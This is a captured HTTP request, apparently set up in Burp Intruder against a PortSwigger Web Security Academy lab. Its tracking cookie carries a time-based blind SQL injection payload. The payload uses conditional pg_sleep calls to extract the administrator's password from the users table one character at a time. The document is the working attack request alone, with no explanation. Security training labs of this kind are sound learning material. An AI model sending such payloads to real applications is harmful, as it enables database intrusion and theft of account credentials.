 1 GET / HTTP/1.1
2 Host: 0a3900fe0337c7b8c06c4e3400c60044.web-security-academy.net
3 Cookie: TrackingId=x'%3BSELECT+CASE+WHEN+(username='administrator'+AND+SUBSTRING(password,1,1)='§a§')+THEN+pg_sleep(10)+ELSE+pg_sleep(0)+END+FROM+users--; session=f4eChqroR89udddXSeY82S5BEAHCfSOA
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:104.0) Gecko/20100101 Firefox/104.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://portswigger.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17